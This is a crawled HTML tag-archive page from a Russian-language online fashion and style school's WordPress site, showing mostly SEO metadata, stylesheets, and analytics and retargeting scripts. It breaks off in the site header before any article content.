

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%85%D0%BD%D0%B8-%D0%B4%D0%BB/
body_size: 23781
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>как необычно оформить дизайн кухни для кухни Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/как-необычно-оформить-дизайн-кухни-дл/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="как необычно оформить дизайн кухни для кухни Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/как-необычно-оформить-дизайн-кухни-дл/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/","url":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/","name":"как необычно оформить дизайн кухни для кухни Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2022/06/kitchen_interior.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2022/06/kitchen_interior.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2022/06/kitchen_interior.jpg","width":640,"height":424},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b4%d0%bb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"как необычно оформить дизайн кухни для кухни"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='179dce4f69';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/6871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-6871  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 